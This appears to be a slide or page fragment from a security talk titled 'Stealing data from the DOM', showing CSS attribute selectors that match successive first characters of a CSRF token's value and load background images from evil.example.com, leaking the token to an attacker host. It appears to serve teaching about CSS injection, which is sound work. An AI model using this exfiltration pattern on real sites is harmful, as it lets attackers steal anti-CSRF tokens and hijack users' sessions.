 Stealing data from the DOM
#csrf[value^="a"] {
background: url(//evil.example.com/?v=a);
}
#csrf[value^="b"] {
background: url(//evil.example.com/?v=b);
}
#csrf[value^="c"] {
background: url(//evil.example.com/?v=c);
}
/* … */
http://mths.be/bsj